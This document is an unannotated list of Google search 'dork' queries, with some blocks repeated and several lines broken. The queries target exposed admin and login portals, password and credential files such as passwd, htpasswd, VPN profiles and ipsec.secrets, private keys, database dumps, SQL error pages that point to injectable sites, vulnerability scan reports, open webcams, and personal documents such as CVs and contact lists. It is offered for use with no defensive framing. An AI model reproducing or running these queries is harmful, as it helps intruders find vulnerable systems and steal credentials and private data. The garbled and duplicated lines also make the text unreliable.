intitle:"TUTOS Login"
intitle:"TWIG Login"
intitle:"vhost" intext:"vHost . 2000-2004"
intitle:"Virtual Server Administration System"
intitle:"VisNetic WebMail" inurl:"/mail/"
intitle:"VitalQIP IP Management System"
intitle:"VMware Management Interface:" inurl:"vmware/en/"
intitle:"VNC viewer for Java"
intitle:"web-cyradm"|"by Luc de Louw" "This is only for authorized users" -tar.gz -site:web-cyradm.org
intitle:"WebLogic Server" intitle:"Console Login" inurl:console
intitle:"Welcome Site/User Administrator" "Please select the language" -demos
intitle:"Welcome to Mailtraq WebMail"
intitle:"welcome to netware *" -site:novell.com
intitle:"WorldClient" intext:"? (2003|2004) Alt-N Technologies."
intitle:"xams 0.0.0..15 - Login"
intitle:"XcAuctionLite" | "DRIVEN BY XCENT" Lite inurl:admin
intitle:"XMail Web Administration Interface" intext:Login intext:password
intitle:"Zope Help System" inurl:HelpSys
intitle:"ZyXEL Prestige Router" "Enter password"
intitle:"inc. vpn 3000 concentrator"
intitle:("TrackerCam Live Video")|("TrackerCam Application Login")|("Trackercam Remote") -trackercam.com
intitle:asterisk.management.portal web-access
intitle:endymion.sak?.mail.login.page | inurl:sake.servlet
intitle:Group-Office "Enter your username and password to login"
intitle:ilohamail "
IlohaMail"
intitle:ilohamail intext:"Version 0.8.10" "
IlohaMail"
intitle:IMP inurl:imp/index.php3
intitle:Login * Webmailer
intitle:Login intext:"RT is ? Copyright"
intitle:Node.List Win32.Version.3.11
intitle:Novell intitle:WebAccess "Copyright *-* Novell, Inc"
intitle:open-xchange inurl:login.pl
intitle:Ovislink inurl:private/login
intitle:phpnews.login
intitle:plesk inurl:login.php3
inurl:"/admin/configuration. php?" Mystore
inurl:"/slxweb.dll/external?name=(custportal|webticketcust)"
inurl:"1220/parse_xml.cgi?"
inurl:"631/admin" (inurl:"op=*") | (intitle:CUPS)
inurl:":10000" intext:webmin
inurl:"Activex/default.htm" "Demo"
inurl:"calendar.asp?action=login"
inurl:"default/login.php" intitle:"kerio"
inurl:"gs/adminlogin.aspx"
inurl:"php121login.php"
inurl:"suse/login.pl"
inurl:"typo3/index.php?u=" -demo
inurl:"usysinfo?login=true"
inurl:"utilities/TreeView.asp"
inurl:"vsadmin/login" | inurl:"vsadmin/admin" inurl:.php|.asp
nurl:/admin/login.asp
inurl:/cgi-bin/sqwebmail?noframes=1
inurl:/Citrix/Nfuse17/
inurl:/dana-na/auth/welcome.html
inurl:/eprise/
inurl:/Merchant2/admin.mv | inurl:/Merchant2/admin.mvc | intitle:"Miva Merchant Administration Login" -inurl:cheap-malboro.net
inurl:/modcp/ intext:Moderator+vBulletin
inurl:/SUSAdmin intitle:"Microsoft Software Update Services"
inurl:/webedit.* intext:WebEdit Professional -html
inurl:1810 "Oracle Enterprise Manager"
inurl:2000 intitle:RemotelyAnywhere -site:realvnc.com
inurl::2082/frontend -demo
inurl:administrator "welcome to mambo"
inurl:bin.welcome.sh | inurl:bin.welcome.bat | intitle:eHealth.5.0
inurl:cgi-bin/ultimatebb.cgi?ubb=login
inurl:Citrix/MetaFrame/default/default.aspx
inurl:confixx inurl:login|anmeldung
inurl:coranto.cgi intitle:Login (Authorized Users Only)
inurl:csCreatePro.cgi
inurl:default.asp intitle:"WebCommander"
inurl:exchweb/bin/auth/owalogon.asp
inurl:gnatsweb.pl
inurl:ids5web
inurl:irc filetype:cgi cgi:irc
inurl:login filetype:swf swf
inurl:login.asp
inurl:login.cfm
inurl:login.php "SquirrelMail version"
inurl:metaframexp/default/login.asp | intitle:"Metaframe XP Login"
inurl:mewebmail
inurl:names.nsf?opendatabase
inurl:ocw_login_username
inurl:orasso.wwsso_app_admin.ls_login
inurl:postfixadmin intitle:"postfix admin" ext:php
inurl:search/admin.php
inurl:textpattern/index.php
inurl:WCP_USER
inurl:webmail./index.pl "Interface"
inurl:webvpn.html "login" "Please enter your"
Login ("
admin account info" filetype:log
!Host=*.* intext:enc_UserPassword=* ext:pcf
"# -FrontPage-" ext:pwd inurl:(service | authors | administrators | users) "# -FrontPage-" inurl:service.pwd
"AutoCreate=TRUE password=*"
"http://*:*@www" domainname
"index of/" "ws_ftp.ini" "parent directory"
"liveice configuration file" ext:cfg -site:sourceforge.net
"parent directory" +proftpdpasswd
Duclassified" -site:duware.com "DUware All Rights reserved"
duclassmate" -site:duware.com
Dudirectory" -site:duware.com
dudownload" -site:duware.com
Elite Forum Version *.*"
Link Department"
"sets mode: +k"
"your password is" filetype:log
DUpaypal" -site:duware.com
allinurl: admin mdb
auth_user_file.txt
config.php
eggdrop filetype:user user
enable password | secret "current configuration" -intext:the
etc (index.of)
ext:asa | ext:bak intext:uid intext:pwd -"uid..pwd" database | server | dsn
ext:inc "pwd=" "UID="
ext:ini eudora.ini
ext:ini Version=4.0.0.4 password
ext:passwd -intext:the -sample -example
ext:txt inurl:unattend.txt
ext:yml database inurl:config
LeapFTP intitle:"index.of./" sites.ini modified
master.passwd
mysql history files
NickServ registration passwords
passlist
passlist.txt (a better way)
passwd
passwd / etc (reliable)
people.lst
psyBNC config files
pwd.db
server-dbs "intitle:index of"
signin filetype:url
spwd.db / passwd
trillian.ini
wwwboard WebAdmin inurl:passwd.txt wwwboard|webadmin
[WFClient] Password= filetype:ica
intitle:"remote assessment" OpenAanval Console
intitle:opengroupware.org "resistance is obsolete" "Report Bugs" "Username" "password"
"bp blog admin" intitle:login | intitle:admin -site:johnny.ihackstuff.com
"Emergisoft web applications are a part of our"
"Establishing a secure Integrated Lights Out session with" OR intitle:"Data Frame - Browser not HTTP 1.1 compatible" OR intitle:"HP Integrated Lights-
"HostingAccelerator" intitle:"login" +"Username" -"news" -demo
"iCONECT 4.1 :: Login"
"IMail Server Web Messaging" intitle:login
"inspanel" intitle:"login" -"cannot" "Login ID" -site:inspediumsoft.com
"intitle:3300 Integrated Communications Platform" inurl:main.htm
"Login - Sun Cobalt RaQ"
"login prompt" inurl:GM.cgi
"Login to Usermin" inurl:20000
"Microsoft CRM : Unsupported Browser Version"
"OPENSRS Domain Management" inurl:manage.cgi
"pcANYWHERE EXPRESS Java Client"
"Please authenticate yourself to get access to the management interface"
"please log in"
"Please login with admin pass" -"leak" -sourceforge
CuteNews" "2003..2005 CutePHP"
DWMail" password intitle:dwmail
Merak Mail Server Software" -.gov -.mil -.edu -site:merakmailserver.com
Midmart Messageboard" "Administrator Login"
Monster Top List" MTL numrange:200-
UebiMiau" -site:sourceforge.net
"site info for" "Enter Admin Password"
"SquirrelMail version" "By the SquirrelMail development Team"
"SysCP - login"
"This is a restricted Access Server" "Javas?ri?t Not Enabled!"|"Messenger Express" -edu -ac
"This section is for Administrators only. If you are an administrator then please"
"ttawlogin.cgi/?action="
"VHCS Pro ver" -demo
"VNC Desktop" inurl:5800
"Web-Based Management" "Please input password to login" -inurl:johnny.ihackstuff.com
"WebExplorer Server - Login" "Welcome to WebExplorer Server"
"WebSTAR Mail - Please Log In"
"You have requested access to a restricted area of our website. Please authenticate yourself to continue."
"You have requested to access the management functions" -.edu
(intitle:"Please login - Forums
UBB.threads")|(inurl:login.php "ubb")
(intitle:"Please login - Forums
WWWThreads")|(inurl:"wwwthreads/login.php")|(inurl:"wwwthreads/login.pl?Cat=")
(intitle:"rymo Login")|(intext:"Welcome to rymo") -family
(intitle:"WmSC e-Cart Administration")|(intitle:"WebMyStyle e-Cart Administration")
(inurl:"ars/cgi-bin/arweb?O=0" | inurl:arweb.jsp) -site:remedy.com -site:mil
4images Administration Control Panel
allintitle:"Welcome to the Cyclades"
allinurl:"exchange/logon.asp"
allinurl:wps/portal/ login
ASP.login_aspx "ASP.NET_SessionId"
CGI:IRC Login
ext:cgi intitle:"control panel" "enter your owner password to continue!"
ez Publish administration
filetype:php inurl:"webeditor.php"
filetype:pl "Download: SuSE Linux Openexchange Server CA"
filetype:r2w r2w
Easy File Sharing Web Server"
intitle:"Login Forum
AnyBoard" intitle:"If you are a new user:" intext:"Forum
AnyBoard" inurl:gochat -edu
Login ("
Jetbox One CMS â?¢" | "
Jetstream ? *")
Novell NetWare intext:"netware management portal version"
Outlook Web Access (a better way)
PhotoPost PHP Upload
PHPhotoalbum Statistics
PHPhotoalbum Upload
phpWebMail
Please enter a valid password! inurl:polladmin
INDEXU
Ultima Online loginservers
W-Nailer Upload Area
intitle:"DocuShare" inurl:"docushare/dsweb/" -faq -gov -edu
"#mysql dump" filetype:sql
"#mysql dump" filetype:sql 21232f297a57a5a743894a0e4a801fc3
"allow_call_time_pass_reference" "PATH_INFO"
"Certificate Practice Statement" inurl:(PDF | DOC)
"Generated by phpSystem"
"generated by wwwstat"
"Host Vulnerability Summary Report"
"HTTP_FROM=googlebot" googlebot.com "Server_Software="
"Index of" / "chat/logs"
"Installed Objects Scanner" inurl:default.asp
"MacHTTP" filetype:log inurl:machttp.log
"Mecury Version" "Infastructure Group"
"Microsoft (R) Windows * (TM) Version * DrWtsn32 Copyright (C)" ext:log
"Most Submitted Forms and s?ri?ts" "this section"
"Network Vulnerability Assessment Report"
"not for distribution" confidential
"not for public release" -.edu -.gov -.mil
"phone * * *" "address *" "e-mail" intitle:"curriculum vitae"
"phpMyAdmin" "running on" inurl:"main.php"
"produced by getstats"
"Request Details" "Control Tree" "Server Variables"
"robots.txt" "Disallow:" filetype:txt
"Running in Child mode"
"sets mode: +p"
"sets mode: +s"
"Thank you for your order" +receipt
"This is a Shareaza Node"
"This report was generated by WebLog"
( filetype:mail | filetype:eml | filetype:mbox | filetype:mbx ) intext:password|subject
(intitle:"PRTG Traffic Grapher" inurl:"allsensors")|(intitle:"PRTG Traffic Grapher - Monitoring Results")
(intitle:WebStatistica inurl:main.php) | (intitle:"WebSTATISTICA server") -inurl:statsoft -inurl:statsoftsa -inurl:statsoftinc.com -edu -software -rob
(inurl:"robot.txt" | inurl:"robots.txt" ) intext:disallow filetype:txt
+":8080" +":3128" +":80" filetype:txt
+"HSTSNR" -"netop.com"
-site:php.net -"The PHP Group" inurl:source inurl:url ext:pHp
94FBR "ADOBE PHOTOSHOP"
AIM buddy lists
allinurl:/examples/jsp/snp/snoop.jsp
allinurl:cdkey.txt
allinurl:servlet/SnoopServlet
cgiirc.conf
cgiirc.conf
contacts ext:wml
data filetype:mdb -site:gov -site:mil
exported email addresses
ext:(doc | pdf | xls | txt | ps | rtf | odt | sxw | psw | ppt | pps | xml) (intext:confidential salary | intext:"budget approved") inurl:confidential
ext:asp inurl:pathto.asp
ext:ccm ccm -catacomb
ext:CDX CDX
ext:cgi inurl:editcgi.cgi inurl:file=
ext:conf inurl:rsyncd.conf -cvs -man
ext:conf NoCatAuth -cvs
ext:dat bpk.dat
ext:gho gho
ext:ics ics
ext:ini intext:env.ini
ext:jbf jbf
ext:ldif ldif
ext:log "Software: Microsoft Internet Information Services *.*"
ext:mdb inurl:*.mdb inurl:fpdb shop.mdb
ext:nsf nsf -gov -mil
ext:plist filetype:plist inurl:bookmarks.plist
ext:pqi pqi -database
ext:reg "username=*" putty
ext:txt "Final encryption key"
ext:txt inurl:dxdiag
ext:vmdk vmdk
ext:vmx vmx
filetype:asp DBQ=" * Server.MapPath("*.mdb")
filetype:bkf bkf
filetype:blt "buddylist"
filetype:blt blt +intext:screenname
filetype:cfg auto_inst.cfg
filetype:cnf inurl:_vti_pvt access.cnf
filetype:conf inurl:firewall -intitle:cvs
filetype:config web.config -CVS
filetype:ctt Contact
filetype:ctt ctt messenger
filetype:eml eml +intext:"Subject" +intext:"From" +intext:"To"
filetype:fp3 fp3
filetype:fp5 fp5 -site:gov -site:mil -"cvs log"
filetype:fp7 fp7
filetype:inf inurl:capolicy.inf
filetype:lic lic intext:key
filetype:log access.log -CVS
filetype:log cron.log
filetype:mbx mbx intext:Subject
filetype:myd myd -CVS
filetype:ns1 ns1
filetype:ora ora
filetype:ora tnsnames
filetype:pdb pdb backup (Pilot | Pluckerdb)
filetype:php inurl:index inurl:phpicalendar -site:sourceforge.net
filetype:pot inurl:john.pot
filetype:PS ps
filetype:pst inurl:"outlook.pst"
filetype:pst pst -from -to -date
filetype:qbb qbb
filetype:QBW qbw
filetype:rdp rdp
filetype:reg "Terminal Server Client"
filetype:vcs vcs
filetype:wab wab
filetype:xls -site:gov inurl:contact
filetype:xls inurl:"email.xls"
Financial spreadsheets: finance.xls
Financial spreadsheets: finances.xls
Ganglia Cluster Reports
haccess.ctl (one way)
haccess.ctl (VERY reliable)
ICQ chat logs, please...
intext:"Session Start * * * *:*:* *" filetype:log
intext:"Tobias Oetiker" "traffic analysis"
intext:(password | passcode) intext:(username | userid | user) filetype:csv
intext:gmail invite intext:http://gmail.google.com/gmail/a
intext:SQLiteManager inurl:main.php
intext:ViewCVS inurl:Settings.php
intitle:"admin panel" +"
RedKernel"
intitle:"Apache::Status" (inurl:server-status | inurl:status.html | inurl:apache.html)
intitle:"AppServ Open Project" -site:www.appservnetwork.com
intitle:"ASP Stats Generator *.*" "ASP Stats Generator" "2003-2004 weppos"
intitle:"Big Sister" +"OK Attention Trouble"
intitle:"curriculum vitae" filetype:doc
intitle:"edna:streaming mp3 server" -forums
intitle:"FTP root at"
intitle:"index of" +myd size
intitle:"Index Of" -inurl:maillog maillog size
intitle:"Index Of" cookies.txt size
intitle:"index of" mysql.conf OR mysql_config
intitle:"Index of" upload size parent directory
intitle:"index.of *" admin news.asp configview.asp
intitle:"index.of" .diz .nfo last modified
intitle:"Joomla - Web Installer"
intitle:"LOGREP - Log file reporting system" -site:itefix.no
intitle:"Multimon UPS status page"
intitle:"PHP Advanced Transfer" (inurl:index.php | inurl:showrecent.php )
intitle:"PhpMyExplorer" inurl:"index.php" -cvs
intitle:"statistics of" "advanced web statistics"
intitle:"System Statistics" +"System and Network Information Center"
intitle:"urchin (5|3|admin)" ext:cgi
intitle:"Usage Statistics for" "Generated by Webalizer"
intitle:"wbem" compaq login "Compaq Information Technologies Group"
intitle:"Web Server Statistics for ****"
intitle:"web server status" SSH Telnet
intitle:"Welcome to F-Secure Policy Manager Server Welcome Page"
intitle:"welcome.to.squeezebox"
intitle:admin intitle:login
intitle:Bookmarks inurl:bookmarks.html "Bookmarks
intitle:index.of "Apache" "server at"
intitle:index.of cleanup.log
intitle:index.of dead.letter
intitle:index.of inbox
intitle:index.of inbox dbx
intitle:index.of ws_ftp.ini
intitle:intranet inurl:intranet +intext:"phone"
inurl:"/axs/ax-admin.pl" -s?ri?t
inurl:"/cricket/grapher.cgi"
inurl:"bookmark.htm"
inurl:"cacti" +inurl:"graph_view.php" +"Settings Tree View" -cvs -RPM
inurl:"newsletter/admin/"
inurl:"newsletter/admin/" intitle:"newsletter admin"
inurl:"putty.reg"
inurl:"smb.conf" intext:"workgroup" filetype:conf conf
inurl:*db filetype:mdb
inurl:/cgi-bin/pass.txt
inurl:/_layouts/settings
inurl:admin filetype:xls
inurl:admin intitle:login
inurl:backup filetype:mdb
inurl:build.err
inurl:cgi-bin/printenv
inurl:cgi-bin/testcgi.exe "Please distribute TestCGI"
inurl:changepassword.asp
inurl:ds.py
inurl:email filetype:mdb
inurl:fcgi-bin/echo
inurl:forum filetype:mdb
inurl:forward filetype:forward -cvs
inurl:getmsg.html intitle:hotmail
inurl:log.nsf -gov
inurl:main.php phpMyAdmin
inurl:main.php Welcome to phpMyAdmin
inurl:netscape.hst
inurl:netscape.hst
inurl:netscape.ini
inurl:odbc.ini ext:ini -cvs
inurl:perl/printenv
inurl:php.ini filetype:ini
inurl:preferences.ini "[emule]"
inurl:profiles filetype:mdb
inurl:report "EVEREST Home Edition "
inurl:server-info "Apache Server Information"
inurl:server-status "apache"
inurl:snitz_forums_2000.mdb
inurl:ssl.conf filetype:conf
inurl:tdbin
inurl:vbstats.php "page generated"
inurl:wp-mail.php + "There doesn't seem to be any new mail."
inurl:XcCDONTS.asp
ipsec.conf
ipsec.secrets
ipsec.secrets
"detected an internal error [IBM][CLI Driver][DB2/6000]"
"error found handling the request" cocoon filetype:xml
"Fatal error: Call to undefined function" -reply -the -next
"Incorrect syntax near"
"Incorrect syntax near"
"Internal Server Error" "server at"
"Invision Power Board Database Error"
"ORA-00933: SQL command not properly ended"
"ORA-12541: TNS:no listener" intitle:"error occurred"
"Parse error: parse error, unexpected T_VARIABLE" "on line" filetype:php
"PostgreSQL query failed: ERROR: parser: parse error"
"Supplied argument is not a valid MySQL result resource"
"Syntax error in query expression " -the
"The script whose uid is " "is not allowed to access"
"There seems to have been a problem with the" " Please try again by clicking the Refresh button in your web browser."
"Unable to jump to row" "on MySQL result index" "on line"
"Unclosed quotation mark before the character string"
"Warning: Bad arguments to (join|implode) () in" "on line" -help -forum
"Warning: Cannot modify header information - headers already sent"
"Warning: Division by zero in" "on line" -forum
"Warning: mysql_connect(): Access denied for user: '*@*" "on line" -help -forum
"Warning: mysql_query()" "invalid query"
"Warning: pg_connect(): Unable to connect to PostgreSQL server: FATAL"
"Warning: Supplied argument is not a valid File-Handle resource in"
"Warning:" "failed to open stream: HTTP request failed" "on line"
"Warning:" "SAFE MODE Restriction in effect." "The script whose uid is" "is not allowed to access owned by uid 0 in" "on line"
"SQL Server Driver][SQL Server]Line 1: Incorrect syntax near"
An unexpected token "END-OF-STATEMENT" was found
Coldfusion Error Pages
filetype:asp + "[ODBC SQL"
filetype:asp "Custom Error Message" Category Source
filetype:log "PHP Parse error" | "PHP Warning" | "PHP Error"
filetype:php inurl:"logging.php" "Discuz" error
ht://Dig htsearch error
IIS 4.0 error messages
IIS web server error messages
Internal Server Error
intext:"Error Message : Error loading required libraries."
intext:"Warning: Failed opening" "on line" "include_path"
intitle:"Apache Tomcat" "Error Report"
intitle:"Default PLESK Page"
intitle:"Error Occurred While Processing Request" +WHERE (SELECT|INSERT) filetype:cfm
intitle:"Error Occurred" "The error occurred in" filetype:cfm
intitle:"Error using Hypernews" "Server Software"
intitle:"Execution of this script not permitted"
intitle:"Under construction" "does not currently have"
intitle:Configuration.File inurl:softcart.exe
MYSQL error message: supplied argument....
mysql error with query
Netscape Application Server Error page
ORA-00921: unexpected end of SQL command
ORA-00921: unexpected end of SQL command
ORA-00936: missing expression
PHP application warnings failing "include_path"
sitebuildercontent
sitebuilderfiles
sitebuilderpictures
Snitz! forums db path error
SQL syntax error
Supplied argument is not a valid PostgreSQL result
warning "error on line" php sablotron
Windows 2000 web server error messages
"ftp://" "www.eastgame.net"
"html allowed" guestbook
": vBulletin Version 1.1.5"
"Select a database to view" intitle:"filemaker pro"
"set up the administrator user" inurl:pivot
"There are no Administrators Accounts" inurl:admin.php -mysql_fetch_row
"Welcome to Administration" "General" "Local Domains" "SMTP Authentication" inurl:admin
"Welcome to Intranet"
"Welcome to PHP-Nuke" congratulations
"Welcome to the Prestige Web-Based Configurator"
"YaBB SE Dev Team"
"you can now password" | "this is a special page only seen by you. your profile visitors" inurl:imchaos
("Indexed.By"|"Monitored.By") hAcxFtpScan
(inurl:/shop.cgi/page=) | (inurl:/shop.pl/page=)
allinurl:"index.php" "site=sglinks"
allinurl:install/install.php
allinurl:intranet admin
filetype:cgi inurl:"fileman.cgi"
filetype:cgi inurl:"Web_Store.cgi"
filetype:php inurl:vAuthenticate
filetype:pl intitle:"Ultraboard Setup"
Gallery in configuration mode
Hassan Consulting's Shopping Cart Version 1.18
intext:"Warning: * am able * write ** configuration file" "includes/configure.php" -
intitle:"Gateway Configuration Menu"
intitle:"Horde :: My Portal" -"[Tickets"
intitle:"Mail Server CMailServer Webmail" "5.2"
intitle:"MvBlog powered"
intitle:"Remote Desktop Web Connection"
intitle:"Samba Web Administration Tool" intext:"Help Workgroup"
intitle:"Terminal Services Web Connection"
intitle:"Uploader - Uploader v6" -pixloads.com
intitle:osCommerce inurl:admin intext:"redistributable under the GNU" intext:"Online Catalog" -demo -site:oscommerce.com
intitle:phpMyAdmin "Welcome to phpMyAdmin ***" "running on * as root@*"
intitle:phpMyAdmin "Welcome to phpMyAdmin ***" "running on * as root@*"
inurl:"/NSearch/AdminServlet"
inurl:"index.php? module=ew_filemanager"
inurl:aol*/_do/rss_popup?blogID=
inurl:footer.inc.php
inurl:info.inc.php
inurl:ManyServers.htm
inurl:newsdesk.cgi? inurl:"t="
inurl:pls/admin_/gateway.htm
inurl:rpSys.html
inurl:search.php vbulletin
inurl:servlet/webacc
natterchat inurl:home.asp -site:natterchat.co.uk
XOOPS Custom Installation
inurl:htpasswd filetype:htpasswd
inurl:yapboz_detay.asp
+ View Webcam User Accessing
allinurl:control/multiview
inurl:"ViewerFrame?Mode="
intitle:"WJ-NT104 Main Page"
inurl:netw_tcp.shtml
intitle:"supervisioncam protocol"
Lotus Domino address books
mail filetype:csv -site:gov intext:name
Microsoft Money Data Files
mt-db-pass.cgi files
MySQL tabledata dumps
mystuff.xml - Trillian data files
OWA Public Folders (direct view)
Peoples MSN contact lists
php-addressbook "This is the addressbook for *" -warning
phpinfo()
phpMyAdmin dumps
phpMyAdmin dumps
private key files (.csr)
private key files (.key)
Quicken data files
rdbqds -site:.edu -site:.mil -site:.gov
robots.txt
site:edu admin grades
site:www.mailinator.com inurl:ShowMail.do
SQL data dumps
Squid cache server reports
Unreal IRCd
WebLog Referrers
Welcome to ntop!
Fichier contenant des informations sur le r?seau :
filetype:log intext:"ConnectionManager2"
"apricot - admin" 00h
"by Reimar Hoven. All Rights Reserved. Disclaimer" | inurl:"log/logdb.dta"
"Network Host Assessment Report" "Internet Scanner"
"Output produced by SysWatch *"
"Phorum Admin" "Database Connection" inurl:forum inurl:admin
phpOpenTracker" Statistics
"powered | performed by Beyond Security's Automated Scanning" -kazaa -example
"Shadow Security Scanner performed a vulnerability assessment"
"SnortSnarf alert page"
"The following report contains confidential information" vulnerability -search
"The statistics were last upd?t?d" "Daily"-microsoft.com
"this proxy is working fine!" "enter *" "URL***" * visit
"This report lists" "identified by Internet Scanner"
"Traffic Analysis for" "RMON Port * on unit *"
"Version Info" "Boot Version" "Internet Settings"
((inurl:ifgraph "Page generated at") OR ("This page was built using ifgraph"))
Analysis Console for Incident Databases
ext:cfg radius.cfg
ext:cgi intext:"nrg-" " This web page was created on "
filetype:pdf "Assessment Report" nessus
filetype:php inurl:ipinfo.php "Distributed Intrusion Detection System"
filetype:php inurl:nqt intext:"Network Query Tool"
filetype:vsd vsd network -samples -examples
intext:"Welcome to the Web V.Networks" intitle:"V.Networks [Top]" -filetype:htm
intitle:"ADSL Configuration page"
intitle:"Azureus : Java BitTorrent Client Tracker"
intitle:"Belarc Advisor Current Profile" intext:"Click here for Belarc's PC Management products, for large and small companies."
intitle:"BNBT Tracker Info"
intitle:"Microsoft Site Server Analysis"
intitle:"Nessus Scan Report" "This file was generated by Nessus"
intitle:"PHPBTTracker Statistics" | intitle:"PHPBT Tracker Statistics"
intitle:"Retina Report" "CONFIDENTIAL INFORMATION"
intitle:"start.managing.the.device" remote pbx acc
intitle:"sysinfo * " intext:"Generated by Sysinfo * written by The Gamblers."
intitle:"twiki" inurl:"TWikiUsers"
inurl:"/catalog.nsf" intitle:catalog
inurl:"install/install.php"
inurl:"map.asp?" intitle:"WhatsUp Gold"
inurl:"NmConsole/Login.asp" | intitle:"Login - Ipswitch WhatsUp Professional 2005" | intext:"Ipswitch WhatsUp Professional 2005 (SP1)" "Ipswitch, Inc"
inurl:"sitescope.html" intitle:"sitescope" intext:"refresh" -demo
inurl:/adm-cfgedit.php
inurl:/cgi-bin/finger? "In real life"
inurl:/cgi-bin/finger? Enter (account|host|user|username)
inurl:/counter/index.php intitle:"+PHPCounter 7.*"
inurl:CrazyWWWBoard.cgi intext:"detailed debugging information"
inurl:login.jsp.bak
inurl:ovcgi/jovw
inurl:phpSysInfo/ "created by phpsysinfo"
inurl:portscan.php "from Port"|"Port Range"
inurl:proxy | inurl:wpad ext:pac | ext:dat findproxyforurl
inurl:statrep.nsf -gov
inurl:status.cgi?host=all
inurl:testcgi xitami
inurl:webalizer filetype:png -.gov -.edu -.mil -opendarwin
inurl:webutil.pl
Looking Glass
site:netcraft.com intitle:That.Site.Running Apache
"A syntax error has occurred" filetype:ihtml
"access denied for user" "using password"
"An illegal character has been found in the statement" -"previous message"
"ASP.NET_SessionId" "data source="
"Can't connect to local" intitle:warning
"Chatologica MetaSearch" "stack tracking"
"detected an internal error [IBM][CLI Driver][DB2/6000]"
"error found handling the request" cocoon filetype:xml
"Fatal error: Call to undefined function" -reply -the -next
"Incorrect syntax near"
"Incorrect syntax near"
"Internal Server Error" "server at"
"Invision Power Board Database Error"
"ORA-00933: SQL command not properly ended"
"ORA-12541: TNS:no listener" intitle:"error occurred"
"Parse error: parse error, unexpected T_VARIABLE" "on line" filetype:php
"PostgreSQL query failed: ERROR: parser: parse error"
"Supplied argument is not a valid MySQL result resource"
"Syntax error in query expression " -the
"The s?ri?t whose uid is " "is not allowed to access"
"There seems to have been a problem with the" " Please try again by clicking the Refresh button in your web browser."
"Unable to jump to row" "on MySQL result index" "on line"
"Unclosed quotation mark before the character string"
"Warning: Bad arguments to (join|implode) () in" "on line" -help -forum
"Warning: Cannot modify header information - headers already sent"
"Warning: Division by zero in" "on line" -forum
"Warning: mysql_connect(): Access denied for user: '*@*" "on line" -help -forum
"Warning: mysql_query()" "invalid query"
"Warning: pg_connect(): Unable to connect to PostgreSQL server: FATAL"
"Warning: Supplied argument is not a valid File-Handle resource in"
"Warning:" "failed to open stream: HTTP request failed" "on line"
"Warning:" "SAFE MODE Restriction in effect." "The s?ri?t whose uid is" "is not allowed to access owned by uid 0 in" "on line"
"SQL Server Driver][SQL Server]Line 1: Incorrect syntax near"
An unexpected token "END-OF-STATEMENT" was found
Coldfusion Error Pages
filetype:asp + "[ODBC SQL"
filetype:asp "Custom Error Message" Category Source
filetype:log "PHP Parse error" | "PHP Warning" | "PHP Error"
filetype:php inurl:"logging.php" "Discuz" error
ht://Dig htsearch error
IIS 4.0 error messages
IIS web server error messages
Internal Server Error
intext:"Error Message : Error loading required libraries."
intext:"Warning: Failed opening" "on line" "include_path"
intitle:"Apache Tomcat" "Error Report"
intitle:"Default PLESK Page"
intitle:"Error Occurred While Processing Request" +WHERE (SELECT|INSERT) filetype:cfm
intitle:"Error Occurred" "The error occurred in" filetype:cfm
intitle:"Error using Hypernews" "Server Software"
intitle:"Execution of this s?ri?t not permitted"
intitle:"Under construction" "does not currently have"
intitle:Configuration.File inurl:softcart.exe
MYSQL error message: supplied argument....
mysql error with query
Netscape Application Server Error page
ORA-00921: unexpected end of SQL command
ORA-00921: unexpected end of SQL command
ORA-00936: missing expression
PHP application warnings failing "include_path"
sitebuildercontent
sitebuilderfiles
sitebuilderpictures
Snitz! forums db path error
SQL syntax error
Supplied argument is not a valid PostgreSQL result
warning "error on line" php sablotron
Windows 2000 web server error messages
"ftp://" "www.eastgame.net"
"html allowed" guestbook
: vBulletin Version 1.1.5"
"Select a database to view" intitle:"filemaker pro"
"set up the administrator user" inurl:pivot
"There are no Administrators Accounts" inurl:admin.php -mysql_fetch_row
"Welcome to Administration" "General" "Local Domains" "SMTP Authentication" inurl:admin
"Welcome to Intranet"
"Welcome to PHP-Nuke" congratulations
"Welcome to the Prestige Web-Based Configurator"
"YaBB SE Dev Team"
"you can now password" | "this is a special page only seen by you. your profile visitors" inurl:imchaos
("Indexed.By"|"Monitored.By") hAcxFtpScan
(inurl:/shop.cgi/page=) | (inurl:/shop.pl/page=)
allinurl:"index.php" "site=sglinks"
allinurl:install/install.php
allinurl:intranet admin
filetype:cgi inurl:"fileman.cgi"
filetype:cgi inurl:"Web_Store.cgi"
filetype:php inurl:vAuthenticate
filetype:pl intitle:"Ultraboard Setup"
Gallery in configuration mode
Hassan Consulting's Shopping Cart Version 1.18
intext:"Warning: * am able * write ** configuration file" "includes/configure.php" -
intitle:"Gateway Configuration Menu"
intitle:"Horde :: My Portal" -"[Tickets"
intitle:"Mail Server CMailServer Webmail" "5.2"
intitle:"MvBlog powered"
intitle:"Remote Desktop Web Connection"
intitle:"Samba Web Administration Tool" intext:"Help Workgroup"
intitle:"Terminal Services Web Connection"
intitle:"Uploader - Uploader v6" -pixloads.com
intitle:osCommerce inurl:admin intext:"redistributable under the GNU" intext:"Online Catalog" -demo -site:oscommerce.com
intitle:phpMyAdmin "Welcome to phpMyAdmin ***" "running on * as root@*"
intitle:phpMyAdmin "Welcome to phpMyAdmin ***" "running on * as root@*"
inurl:"/NSearch/AdminServlet"
inurl:"index.php? module=ew_filemanager"
inurl:aol*/_do/rss_popup?blogID=
inurl:footer.inc.php
inurl:info.inc.php
inurl:ManyServers.htm
inurl:newsdesk.cgi? inurl:"t="
inurl:pls/admin_/gateway.htm
inurl:rpSys.html
inurl:search.php vbulletin
inurl:servlet/webacc
natterchat inurl:home.asp -site:natterchat.co.uk
XOOPS Custom Installation
inurl:htpasswd filetype:htpasswd
inurl:yapboz_detay.asp + View Webcam User Accessing
allinurl:control/multiview
inurl:"ViewerFrame?Mode="
intitle:"WJ-NT104 Main Page"
inurl:netw_tcp.shtml
intitle:"supervisioncam protocol"
"Duclassified" -site:duware.com "DUware All Rights reserved"
"duclassmate" -site:duware.com
"Dudirectory" -site:duware.com
"dudownload" -site:duware.com
"Elite Forum Version *.*"
"Link Department"
"sets mode: +k"
"your password is" filetype:log
"DUpaypal" -site:duware.com
Semoga BermanFaat...